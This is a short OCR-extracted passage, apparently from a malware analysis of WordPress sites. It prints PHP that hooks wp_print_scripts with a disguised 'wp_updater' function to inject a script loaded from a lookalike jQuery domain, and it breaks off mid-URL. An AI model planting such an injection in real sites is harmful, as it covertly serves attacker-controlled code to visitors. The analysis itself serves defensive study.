
Simple version: screenshot-main.png
The simple variant adds the
//
xjquery[.]com/js/jquery-min-js
script to the
wp_print_scripts
action.
<?php
add_action
(
'wp_print_scripts'
,
'wp_updater_print_scripts'
)
;
function
 wp_updater_print_scripts
(
)
{
echo
(
"<script async 
type='text/javascript' 
src='//
xjquery[.]com
/js/jquery-min-